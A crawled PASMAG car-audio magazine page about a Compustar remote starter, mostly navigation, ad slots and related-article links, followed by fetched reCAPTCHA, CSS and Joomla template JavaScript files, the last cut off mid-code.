<p><a href="/images/_2020/Buyers_Guide/Compustar_PRO_T13_Remote_Starter/compustar-bill-braun-pasmag-T13-front.png" class="jh-image-popup-swipebox"><img src="/images/_2020/Buyers_Guide/Compustar_PRO_T13_Remote_Starter/compustar-bill-braun-pasmag-T13-front.png" alt="compustar bill braun pasmag T13 front" /></a></p><script> jQuery( document ).ready(function() { jQuery( ".jh-image-popup-swipebox" ).swipebox(); });</script></p><div class="ira-container  ira-format-block"><h4>Related Articles</h4>

<div class="row row-fluid" >

</div>

<div class="row row-fluid" >
<div class="ira-article ira-row0 span6 col-md-6 ">
	<a href="/technology/amplifiers/mtx-terminator-amplifiers-makes-their-triumphant-return-for-2024" title="MTX Terminator Amplifiers Makes Their Triumphant Return for 2024" class="ira-thumbnail"><img src="/images/resized/images/_2024/April/MTX-Terminator-Amp_pas365_150_100.jpg"  alt="MTX Terminator Amplifiers Makes Their Triumphant Return for 2024" title="MTX Terminator Amplifiers Makes Their Triumphant Return for 2024" width="150" height="100" class="img-thumbnail img-polaroid" /></a>
	<a class="ira-title"
					href="/technology/amplifiers/mtx-terminator-amplifiers-makes-their-triumphant-return-for-2024"
					title="MTX Terminator Amplifiers Makes Their Triumphant Return for 2024" >MTX Terminator Amplifiers Makes Their Triumphant Return for 2024</a>
	<div class="ira-desc">Phoenix, AZ. – April 26, 2024. – MTX, a MiTek Electronics and Communications company, is proud to announce the triumphant return of the legendary...</div>
</div>
<div class="ira-article ira-row1 span6 col-md-6 ">
	<a href="/technology/subwoofers/kicker-under-seat-loaded-enclosures-for-ford-gmc-chevy-ram" title="KICKER Under-Seat Loaded Enclosures for Ford, GMC, Chevy, RAM" class="ira-thumbnail"><img src="/images/resized/images/KICKERKGMDL7TforGM_150_100.jpg"  alt="KICKER Under-Seat Loaded Enclosures for Ford, GMC, Chevy, RAM" title="KICKER Under-Seat Loaded Enclosures for Ford, GMC, Chevy, RAM" width="150" height="100" class="img-thumbnail img-polaroid" /></a>
	<a class="ira-title"
					href="/technology/subwoofers/kicker-under-seat-loaded-enclosures-for-ford-gmc-chevy-ram"
					title="KICKER Under-Seat Loaded Enclosures for Ford, GMC, Chevy, RAM" >KICKER Under-Seat Loaded Enclosures for Ford, GMC, Chevy, RAM</a>
	<div class="ira-desc">KICKER is back with more perfectly crafted-to-fit solutions! Created to match every curve and contour of today’s most popular trucks, KICKER announces...</div>
</div>

</div>

<div class="row row-fluid" >
<div class="ira-article ira-row0 span6 col-md-6 ">
	<a href="/2024-buyers-guides/rain-x-latitude-water-repellency-wipers-make-winter-driving-bearable" title="Rain-X Latitude Water Repellency Wipers Make Winter Driving Bearable" class="ira-thumbnail"><img src="/images/resized/images/RainXLatitudeWaterRepellency_150_100.png"  alt="Rain-X Latitude Water Repellency Wipers Make Winter Driving Bearable" title="Rain-X Latitude Water Repellency Wipers Make Winter Driving Bearable" width="150" height="100" class="img-thumbnail img-polaroid" /></a>
	<a class="ira-title"
					href="/2024-buyers-guides/rain-x-latitude-water-repellency-wipers-make-winter-driving-bearable"
					title="Rain-X Latitude Water Repellency Wipers Make Winter Driving Bearable" >Rain-X Latitude Water Repellency Wipers Make Winter Driving Bearable</a>
	<div class="ira-desc">When we say the name Rain-X, some readers might think of the old days of applying a coating to your windshield manually with an applicator or...</div>
</div>
<div class="ira-article ira-row1 span6 col-md-6 ">
	<a href="/technology/test-reports-reviews/understanding-audio-radiators-w-kicker" title="Understanding Audio Radiators w/ KICKER" class="ira-thumbnail"><img src="/images/resized/images/KickerRadiators_150_100.png"  alt="Understanding Audio Radiators w/ KICKER" title="Understanding Audio Radiators w/ KICKER" width="150" height="100" class="img-thumbnail img-polaroid" /></a>
	<a class="ira-title"
					href="/technology/test-reports-reviews/understanding-audio-radiators-w-kicker"
					title="Understanding Audio Radiators w/ KICKER" >Understanding Audio Radiators w/ KICKER</a>
	<div class="ira-desc">You hear that bump. It’s the ubiquitous association with someone’s massive subwoofer system. That pulsing power that fills you with curiosity and,...</div>
</div>

</div>

<div class="row row-fluid" >
<div class="ira-article ira-row0 span6 col-md-6 ">
	<a href="/technology/speakers/mb-quart-q-series-speakers" title="MB Quart Q Series Speakers" class="ira-thumbnail"><img src="/images/resized/images/MBQuartQSeries_150_100.png"  alt="MB Quart Q Series Speakers" title="MB Quart Q Series Speakers" width="150" height="100" class="img-thumbnail img-polaroid" /></a>
	<a class="ira-title"
					href="/technology/speakers/mb-quart-q-series-speakers"
					title="MB Quart Q Series Speakers" >MB Quart Q Series Speakers</a>
	<div class="ira-desc">Introducing the MB Quart Q Speakers, a precision-engineered marvel designed to elevate your auditory experience to unprecedented heights. Crafted in...</div>
</div>
<div class="ira-article ira-row1 span6 col-md-6 ">
	<a href="/technology/digital-signal-processors/kicker-keyloc-smart-line-out-converter" title="KICKER KEYLOC Smart Line-Out Converter" class="ira-thumbnail"><img src="/images/resized/images/KickerKEYLOCSmartLineOutConverter_150_100.jpg"  alt="KICKER KEYLOC Smart Line-Out Converter" title="KICKER KEYLOC Smart Line-Out Converter" width="150" height="100" class="img-thumbnail img-polaroid" /></a>
	<a class="ira-title"
					href="/technology/digital-signal-processors/kicker-keyloc-smart-line-out-converter"
					title="KICKER KEYLOC Smart Line-Out Converter" >KICKER KEYLOC Smart Line-Out Converter</a>
	<div class="ira-desc">In the pursuit to get the best sound possible from your stereo system that features both factory and aftermarket gear, KEYLOC’s patent-pending KEY...</div>
</div>

</div><br style="clear:left" /></div>	</div>

						<div class="article-info">

	
			
		
			</div>
			
	
				
				
		
	

	

				</div>


<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="PASMAG Unboxing: iBEAM Vehicle Safety System" aria-label="Previous article: PASMAG Unboxing: iBEAM Vehicle Safety System" href="/technology/security-safety-remote-starters/unboxing-ibeam-vehicle-safety-system-rearview-mirror" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">PASMAG Unboxing: iBEAM Vehicle Safety System</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="Python 5706P LCD 2-Way Security and Remote Start System" aria-label="Next article: Python 5706P LCD 2-Way Security and Remote Start System" href="/technology/security-safety-remote-starters/python-5706p-lcd-2-way-security-and-remote-start-system" rel="next">
			<span aria-hidden="true">Python 5706P LCD 2-Way Security and Remote Start System</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
	</div></main><aside id="sp-right" class="col-lg-4 "><div class="sp-column stickyright"><!-- BEGIN: Fixed'n'sticky (www.pluginaria.com) --><div id="mediastopcheck_fixed" style="display:none"></div><div id="fixedcontainer_fixed" style="position:relative">
<div id="fixeddiv_fixed"  style="position:static;z-index:100">
<div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<div id="div-gpt-ad-9772446-1" style="width: 300px; height: 250px;">
<script type="text/javascript">googletag.cmd.push(function() { googletag.display('div-gpt-ad-9772446-1'); });</script>
</div>
<!-- End AdSlot 1 --> <!-- /8222322/pasmag300600 -->
<p>&nbsp;</p>
<div id="div-gpt-ad-1620744929305-0" style="width: 300px; height: 600px;">
<script type="text/javascript">googletag.cmd.push(function() { googletag.display('div-gpt-ad-1620744929305-0'); });</script>
</div></div>
</div></div><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<div id="div-gpt-ad-9772446-1" style="width: 300px; height: 250px;">
<script type="text/javascript">
		googletag.cmd.push(function() {
			googletag.display('div-gpt-ad-9772446-1');
		});
	</script>
</div>
<!-- End AdSlot 1 --></div>
</div></div></div></div>
<script type="text/javascript">
    FixedMenu.add('fixeddiv_fixed', { targetLeft: 0, targetTop: 50, mediaStopCheckId: 'mediastopcheck_fixed'  });
</script>
<!-- END: Fixed'n'sticky (www.pluginaria.com) --></div></aside></div></div></div></section><section id="sp-section-7"class=" d-lg-none d-xl-none"><div class="container"><div class="container-inner"><div class="row"><div id="sp-mobile-banner-bot" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<!-- Async AdSlot 2 for Ad unit 'PAS_300x250_2' ### Size: [[300,250]] -->
<p>&nbsp;</p>
<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[1]]) -->
<div id="div-gpt-ad-9772446-2">
<script type="text/javascript">googletag.cmd.push(function() { googletag.display('div-gpt-ad-9772446-2'); });</script>
</div>
<!-- End AdSlot 2 --></div>
</div></div></div></div></div></div></div></section><section id="sp-section-8"class=" d-none d-sm-none d-md-block"><div class="container"><div class="container-inner"><div class="row"><div id="sp-banner-bot" class="col-lg-12 d-none d-sm-none d-md-block"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<!-- Async AdSlot 4 for Ad unit 'PAS_728x90_2' ### Size: [[728,90]] -->
<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[3]]) -->
<div id='div-gpt-ad-9772446-4'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-9772446-4'); });
  </script>
</div>
<!-- End AdSlot 4 --></div>
</div></div></div></div></div></div></div></section><section id="sp-bottom"class="dark-bg"><div class="container"><div class="container-inner"><div class="row"><div id="sp-bottom1" class="col-lg-4 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p style="max-width: 260px;"><a href="https://tuning365.events"><img src="/images/Logos/Tuning365Show_logo_white.png" alt="20Years PAS Logo White" width="300" height="150" /></a><a href="https://www.tunerbattlegrounds.com"><img src="/images/Logos/TBG_13th-presented_by_LiquiMoly_300.png" alt="TBG 9th" width="300" height="415" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Category</h3><div class="sp-module-content"><ul class="menu">
<li class="item-116"><a href="/features" >Features</a></li><li class="item-117"><a href="/pasmag-performance-3" >Performance</a></li><li class="item-118 alias-parent-active"><a href="/technology" >Tech</a></li><li class="item-119"><a href="/style" >Style</a></li><li class="item-120"><a href="/events" >Event Coverage</a></li><li class="item-168"><a href="/events/event-calendar" >Event Calendar</a></li><li class="item-170"><a href="/issue-previews" >Issue Previews</a></li><li class="item-359"><a href="/tuning-365-tv-show" >Tuning 365 TV Show</a></li><li class="item-360"><a href="/legends" >Legends</a></li><li class="item-380"><a href="/2024-buyers-guides" >2024 Buyers Guides</a></li><li class="item-381"><a href="/auto-knowledge" >Auto Knowledge</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Popular Sections</h3><div class="sp-module-content"><ul class="menu">
<li class="item-253"><a href="/features/vehicle-features" >Vehicle Features</a></li><li class="item-254"><a href="https://tunerbattlegrounds.com/competitors-list" >Tuner Battlegrounds</a></li><li class="item-255"><a href="/technology/test-reports-reviews" >Test Reports</a></li><li class="item-256"><a href="/performance/performance-buyers-guide" >Performance Parts</a></li><li class="item-257"><a href="/technology/receivers" >Receivers</a></li><li class="item-258"><a href="/style/car-care" >Car Care</a></li><li class="item-259"><a href="/events/event-coverage" >Event Galleries</a></li><li class="item-344"><a href="/vehicle-feature-submissions" >Vehicle Feature Submissions</a></li><li class="item-351"><a href="/replica-issues" >Replica Issues</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-lg-2 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">About</h3><div class="sp-module-content"><ul class="menu">
<li class="item-273"><a href="/about-pasmag" >About PASMAG</a></li><li class="item-376"><a href="/we-unbox-you-install" >We Unbox. YOU Install.</a></li><li class="item-312"><a href="https://pasmag.com/preferred-dealers" >Preferred Dealers</a></li><li class="item-181"><a href="/contact-us" >Contact Us</a></li><li class="item-186"><a href="/privacy-policy" >Privacy Policy</a></li><li class="item-383"><a href="/terms-of-service" >Terms of Service</a></li><li class="item-382"><a href="/tuning-365-tv-show-segments" >Tuning 365 TV Show</a></li></ul>
</div></div></div></div></div></div></div></section><footer id="sp-footer"class="dark-bg"><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-sm-6 col-lg-6 "><div class="sp-column "><span class="sp-copyright">© 2026 PASMAG - Performance Auto & Sound / Tuner Access Platform All Rights Reserved.</span></div></div><div id="sp-footer2" class="col-sm-6 col-lg-6 "><div class="sp-column "><ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" href="https://www.facebook.com/pasmag" aria-label="facebook"><span class="fa fa-facebook" aria-hidden="true"></span></a></li><li class="social-icon-twitter"><a target="_blank" href="https://www.twitter.com/pasmag" aria-label="twitter"><span class="fa fa-twitter" aria-hidden="true"></span></a></li><li><a target="_blank" href="https://www.youtube.com/pasnation" aria-label="Youtube"><span class="fa fa-youtube-play" aria-hidden="true"></span></a></li><li class="social-icon-instagram"><a target="_blank" href="https://www.instagram.com/pasmag" aria-label="Instagram"><span class="fa fa-instagram" aria-hidden="true"></span></a></li></ul></div></div></div></div></div></footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <a href="#" class="close-offcanvas"><span class="fa fa-remove"></span></a>
        <div class="offcanvas-inner">
                            <div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-385"><a href="/subscribe" ><img src="/images/pasmag_subscribe.png" alt="FREE SUBSCRIPTION!" /></a></li><li class="item-203 menu-deeper menu-parent"><a href="/features" >Features<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-209"><a href="/features/vehicle-features" >Vehicle Features</a></li><li class="item-210"><a href="/features/people-opinion" >Shops, People &amp; Opinion</a></li><li class="item-311"><a href="/features/trucks" >Trucks</a></li><li class="item-345"><a href="https://ppmg.formstack.com/forms/vehicle_spec_sheet" >Vehicle Feature Submissions</a></li></ul></li><li class="item-206 menu-deeper menu-parent"><a href="/performance" >Performance<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-323"><a href="/performance/intakes" >Intakes</a></li><li class="item-331"><a href="/performance/exhaust" >Exhaust</a></li><li class="item-321"><a href="/performance/suspension-chassis" >Suspension &amp; Chassis</a></li><li class="item-320"><a href="/performance/tires" >Tires</a></li><li class="item-322"><a href="/performance/brakes" >Brakes</a></li><li class="item-324"><a href="/performance/fuel-system" >Fuel System</a></li><li class="item-329"><a href="/performance/ignition-electronics" >Ignition &amp; Electronics</a></li><li class="item-325"><a href="/performance/oil-lubrication" >Oil &amp; Lubrication</a></li><li class="item-326"><a href="/performance/cooling-heating" >Cooling &amp; Heating</a></li><li class="item-327"><a href="/performance/engines-components" >Engines &amp; Components</a></li><li class="item-330"><a href="/performance/forced-induction" >Forced Induction</a></li><li class="item-328"><a href="/performance/transmission-drivetrain" >Transmission &amp; Drivetrain</a></li><li class="item-243"><a href="/performance/performance-installs-reviews" >Installs &amp; Reviews</a></li><li class="item-207"><a href="/performance/performance-buyers-guide" >Buyer's Guide</a></li></ul></li><li class="item-204 active menu-deeper menu-parent"><a href="/technology" >Technology<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-332"><a href="/technology/receivers" >Receivers</a></li><li class="item-334"><a href="/technology/speakers" >Speakers</a></li><li class="item-335"><a href="/technology/subwoofers" >Subwoofers</a></li><li class="item-336"><a href="/technology/amplifiers" >Amplifiers</a></li><li class="item-340"><a href="/technology/digital-signal-processors" >Digital Signal Processors</a></li><li class="item-337"><a href="/technology/lighting" >Lighting</a></li><li class="item-338"><a href="/technology/dash-kits-accessories" >Dash Kits &amp; Accessories</a></li><li class="item-333 current active"><a href="/technology/security-safety-remote-starters" >Security, Safety &amp; Remote Starters</a></li><li class="item-339"><a href="/technology/car-cameras" >Car Cameras</a></li><li class="item-314"><a href="/technology/auto-security-remote-starters" >Auto Security &amp; Remote Starters</a></li><li class="item-341"><a href="/technology/batteries-power" >Batteries &amp; Power</a></li><li class="item-241"><a href="/technology/technology-buyers-guide" >Buyer's Guide</a></li><li class="item-242"><a href="/technology/technology-installs-reviews" >Installs &amp; Reviews</a></li><li class="item-205"><a href="/technology/test-reports-reviews" >Test Reports &amp; Reviews</a></li></ul></li><li class="item-208 menu-deeper menu-parent"><a href="/style" >Style<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-317"><a href="/style/exterior" >Exterior</a></li><li class="item-319"><a href="/style/interior" >Interior</a></li><li class="item-318"><a href="/style/wheels" >Wheels</a></li><li class="item-315"><a href="/style/car-care" >Car Care</a></li><li class="item-245"><a href="/style/style-installs-reviews" >Installs &amp; Reviews</a></li></ul></li><li class="item-246 menu-deeper menu-parent"><a href="/events" >Events<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-247"><a href="/events/event-coverage" >Coverage</a></li><li class="item-316"><a href="/events/event-news" >Event News</a></li><li class="item-270"><a href="/events/event-calendar" >Event Calendar</a></li></ul></li><li class="item-267 menu-deeper menu-parent"><a href="/extras" >Extras<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-309"><a href="/extras/gear" >Gear</a></li><li class="item-268"><a href="/extras/spot10" >Spot10</a></li><li class="item-308"><a href="/extras/industry-insight" >Industry News</a></li><li class="item-347"><a href="/extras/tuner-battlegrounds" >Tuner Battlegrounds</a></li></ul></li><li class="item-313"><a href="https://shop.pasmag.com" >Buy Print Issues &amp; More! </a></li><li class="item-294"><a href="/search" >Search</a></li><li class="item-384"><a href="/vehicle-feature-submissions" >Feature Worthy? Submit your Build!</a></li><li class="item-200 default"><a href="/" >Home</a></li></ul>
</div></div>
                    </div>
    </div>

    <script src="https://www.anrdoezrs.net/am/101109979/include/joined/generate/onLoad/impressions/page/am.js"></script>

    

    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jH7Wv5Iyw7Fcnpaf1HgCHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769161521470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pasgz.updatepanel.com/components/com_irelated/assets/css/ira.css
body_size: 942
content:
/* Container */
.ira-container{background:#FDFDFD;border:1px solid #EEE;margin-bottom:5px;padding:8px 8px 0}

/* Block title*/
.ira-container h4{padding:0!important;margin:0!important}

.ira-format-block{clear:both}

/* Thumbnails */
.ira-thumbnail{float:left;padding:2px;margin:0 2px}

/* Floating layout */
.ira-format-fltrgt{float:right;width:25%;margin:5px 0 5px 5px}

/* columns */
.relateditems.row-fluid.row, .ira-container.row-fluid [class*="span"]{margin-left:0;padding-left:9px}
.ira-column-2{width:48%}
.ira-column-2{float:left;margin-left:2px;padding-left:5px} /* border-left:1px dashed #EEE; */

.relateditems.row-fluid.row div{margin-left:0}

.ira-desc{padding-bottom:5px}

@media (max-width: 767px){
	.ira-container.row-fluid [class*="span"]{clear:both;width:99%}
}
.ira-container > .row.row-fluid{margin-left:0}
/** Removed because it was causing incompatibilities with Bootstrap v3 
.ira-article{margin-left:1% !important} */

--- FILE ---
content_type: text/css
request_url: https://pasgz.updatepanel.com/templates/shaper_gazette/css/presets/preset1.css
body_size: 3671
content:
/**
 * @package Helix Ultimate Framework
 * @author JoomShaper https://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2018 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
 */
body, .sp-preloader {
  background-color: #fff;
  color: #1b1b1b;
}
.sp-preloader > div {
  background: #d10038;
}
.sp-preloader > div:after {
  background: #fff;
}
#sp-top-bar {
  background: #333;
  color: #aaa;
}
#sp-top-bar a {
  color: #aaa;
}
#sp-header {
  background: #fff;
}
a {
  color: #1b1b1b;
}
a:hover, a:focus, a:active {
  color: #d10038;
}
.tags > li {
  display: inline-block;
}
.tags > li a {
  background: rgba(209, 0, 56, 0.1);
  color: #d10038;
}
.tags > li a:hover {
  background: #100056;
}
.pager > li a {
  border: 1px solid #ededed;
  color: #1b1b1b;
}
.sp-megamenu-parent > li > a {
  color: #767676;
}
.sp-megamenu-parent > li:hover > a {
  color: #1b1b1b;
}
.sp-megamenu-parent > li.active > a, .sp-megamenu-parent > li.active:hover > a {
  color: #1b1b1b;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  background: #fff;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item > a {
  color: #1d1f24;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item > a:hover {
  color: #d10038;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active > a {
  color: #d10038;
}
.sp-megamenu-parent .sp-mega-group > li > a {
  color: #1d1f24;
}
#offcanvas-toggler > .fa {
  color: #767676;
}
#offcanvas-toggler > .fa:hover, #offcanvas-toggler > .fa:focus, #offcanvas-toggler > .fa:active {
  color: #1b1b1b;
}
.offcanvas-menu {
  background-color: #fff;
  color: #1d1f24;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a, .offcanvas-menu .offcanvas-inner .sp-module ul > li span {
  color: #1d1f24;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:hover, .offcanvas-menu .offcanvas-inner .sp-module ul > li span:hover, .offcanvas-menu .offcanvas-inner .sp-module ul > li a:focus, .offcanvas-menu .offcanvas-inner .sp-module ul > li span:focus {
  color: #d10038;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li.menu-parent > a > .menu-toggler, .offcanvas-menu .offcanvas-inner .sp-module ul > li.menu-parent > .menu-separator > .menu-toggler {
  color: rgba(29, 31, 36, 0.5);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul li a {
  color: rgba(29, 31, 36, 0.8);
}
.btn-primary, .sppb-btn-primary {
  border-color: #d10038;
  background-color: #d10038;
}
.btn-primary:hover, .sppb-btn-primary:hover {
  border-color: #100056;
  background-color: #100056;
}
ul.social-icons > li a:hover {
  color: #d10038;
}
.layout-boxed .body-innerwrapper {
  background: #fff;
}
.sp-module ul > li > a {
  color: #1b1b1b;
}
.sp-module ul > li > a:hover {
  color: #d10038;
}
.sp-module .latestnews > div > a {
  color: #1b1b1b;
}
.sp-module .latestnews > div > a:hover {
  color: #d10038;
}
.sp-module .tagscloud .tag-name:hover {
  background: #d10038;
}
.search .btn-toolbar button {
  background: #d10038;
}
#sp-bottom .sp-module-content .latestnews > li > a > span {
  color: #a2a2a2;
}
.sp-comingsoon body {
  background-color: #d10038;
}
.pagination > li > a, .pagination > li > span {
  color: #1b1b1b;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
  color: #1b1b1b;
}
.pagination > .active > a, .pagination > .active > span {
  border-color: #d10038;
  background-color: #d10038;
}
.pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
  border-color: #d10038;
  background-color: #d10038;
}
.error-code, .coming-soon-number {
  color: #d10038;
}


--- FILE ---
content_type: application/javascript
request_url: https://pasgz.updatepanel.com/templates/shaper_gazette/js/main.js
body_size: 8906
content:
/**
 * @package Helix Ultimate Framework
 * @author JoomShaper https://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2018 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
*/

jQuery(function ($) {
    // Stikcy Header
    if ($('body').hasClass('sticky-header')) {
        var header = $('#sp-header');

        if($('#sp-header').length) {
            var headerHeight = header.outerHeight();
            var stickyHeaderTop = header.offset().top;
            var stickyHeader = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > stickyHeaderTop) {
                    header.addClass('header-sticky');
                } else {
                    if (header.hasClass('header-sticky')) {
                        header.removeClass('header-sticky');
                    }
                }
            };
            stickyHeader();
            $(window).scroll(function () {
                stickyHeader();
            });
        }

        if ($('body').hasClass('layout-boxed')) {
            var windowWidth = header.parent().outerWidth();
            header.css({"max-width": windowWidth, "left": "auto"});
        }
    }

    // go to top
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.sp-scroll-up').fadeIn();
        } else {
            $('.sp-scroll-up').fadeOut(400);
        }
    });

    $('.sp-scroll-up').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });

    // Preloader
    $(window).on('load', function () {
        $('.sp-preloader').fadeOut(500, function() {
            $(this).remove();
        });
    });

    //mega menu
    $('.sp-megamenu-wrapper').parent().parent().css('position', 'static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function () {
        $(this).parent().addClass('menu-justify');
    });

    // Offcanvs
    $('#offcanvas-toggler').on('click', function (event) {
        event.preventDefault();
        $('.offcanvas-init').addClass('offcanvas-active');
    });

    $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
        event.preventDefault();
        $('.offcanvas-init').removeClass('offcanvas-active');
    });
    
    $(document).on('click', '.offcanvas-inner .menu-toggler', function(event){
        event.preventDefault();
        $(this).closest('.menu-parent').toggleClass('menu-parent-open').find('>.menu-child').slideToggle(400);
    });

    //Tooltip
    $('[data-toggle="tooltip"]').tooltip();

    // Article Ajax voting
    $('.article-ratings .rating-star').on('click', function (event) {
        event.preventDefault();
        var $parent = $(this).closest('.article-ratings');

        var request = {
            'option': 'com_ajax',
            'template': template,
            'action': 'rating',
            'rating': $(this).data('number'),
            'article_id': $parent.data('id'),
            'format': 'json'
        };

        $.ajax({
            type: 'POST',
            data: request,
            beforeSend: function () {
                $parent.find('.fa-spinner').show();
            },
            success: function (response) {
                var data = $.parseJSON(response);
                $parent.find('.ratings-count').text(data.message);
                $parent.find('.fa-spinner').hide();

                if(data.status)
                {
                    $parent.find('.rating-symbol').html(data.ratings)
                }

                setTimeout(function(){
                    $parent.find('.ratings-count').text('(' + data.rating_count + ')')
                }, 3000);
            }
        });
    });

    //  Cookie consent
    $('.sp-cookie-allow').on('click', function(event) {
        event.preventDefault();
        
        var date = new Date();
        date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();               
        document.cookie = "spcookie_status=ok" + expires + "; path=/";

        $(this).closest('.sp-cookie-consent').fadeOut();
    });

    //Search
    var searchRow = $('.top-search-input-wrap').parent().closest('.row');
    $('.top-search-input-wrap').insertAfter(searchRow);

    $(".search-icon").on('click', function () {
        $(".top-search-input-wrap").slideDown(200);
        $(this).hide();
        $('.close-icon').show();
        $(".top-search-input-wrap").addClass('active');
    });

    $(".close-icon").on('click', function () {
        $(".top-search-input-wrap").slideUp(200);
        $(this).hide();
        $('.search-icon').show();
        $(".top-search-input-wrap").removeClass('active');
    });

    // press esc to hide search
    $(document).keyup(function (e) {
        if (e.keyCode == 27) { // esc keycode
            $(".top-search-input-wrap").fadeOut(200);
            $(".close-icon").fadeOut(200);
            $(".search-icon").delay(200).fadeIn(200);
            $('body.off-canvas-menu-init').css({ 'overflow-y': 'initial' });
            $(".sp-weather .collapse-icon").removeClass('active');
            $(".sp-weather .sp-weather-forcasts").slideUp();
            $(".menu-collapse-icon").removeClass("active");
            $(".menu-area").removeClass("active");
        }
    });

    //toggle megamenu 
    if($(".main-megamenu").length>0){
        var $this = $(".main-megamenu");
        $this.find('ul.menu').wrapAll("<div class='sp-megamenu-main-wrap'></div>");
        $this.find(".sp-megamenu-main-wrap").prepend("<a href='#' class='menu-collapse-icon'><span></span><span></span><span></span></a>");
        $this.find("ul.menu").addClass("menu-area");
        $(".menu-collapse-icon").on('click', function(e){
            $(this).toggleClass('active');
            e.preventDefault();
            $(".menu-area").toggleClass("active");
        });
    }

    if ($(".nano").length > 0) {
        $(".nano").each(function () {
            $(this).nanoScroller();
        })
    }

    if ($(".marquee").length > 0){
        jQuery(".marquee").marquee({
          duration: 20 * jQuery(".marquee").width(),
          delayBeforeStart: 0,
          gap: 0,
          duplicated: true,
          startVisible: true,
          pauseOnHover: true
        });
    }
    
    //viewport class remove only safari
    let ua = navigator.userAgent.toLowerCase();
    if(ua.indexOf('safari')!= -1){
        if(ua.indexOf('chrome')> -1){
            //if chrome
        } else {
            //for safari
            $('img.lazyestload').bind('inview', function (event, visible) {
                if (visible == true) {
                    $(this).removeClass("lazyestload");
                }
            });
        }
    }

    //mobile menu
    if (window.innerWidth < 990) {
        $(".main-megamenu .menu-parent>a>.menu-toggler").on('click', function(e){
            e.preventDefault()
            $(this).closest(".menu-parent").find('.menu-child').slideToggle();
            $(this).toggleClass("active")
        });
    }


    //Pagination
    $('.pagination .page-link.next').closest("li").addClass('next-wrapper');
    $('.pagination .page-link.previous').closest("li").addClass('previous-wrapper');
    
    //sp weather    
    $(".sp-weather .sp-weather-icon-wrap").on("click", function(e) {
      e.preventDefault();
      $(this).toggleClass("active");
      $(this).find(".collapse-icon").toggleClass("active");
      $(".sp-weather-forcasts").slideToggle();
    });

    //vertical Slider
    var observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        var newNodes = mutation.addedNodes;
        if (newNodes !== null) {
          var $nodes = $(newNodes);

          $nodes.each(function() {
            var $node = $(this);
              $node.find(".sppb-articles-vertical-wrap").each(function() {
                jQuery(".sppb-articles-vertical-wrap").bxSlider({
                    minSlides: 3,
                    mode: "vertical",
                    speed: 500,
                    pause: 2000,
                    controls: true,
                    pager: false,
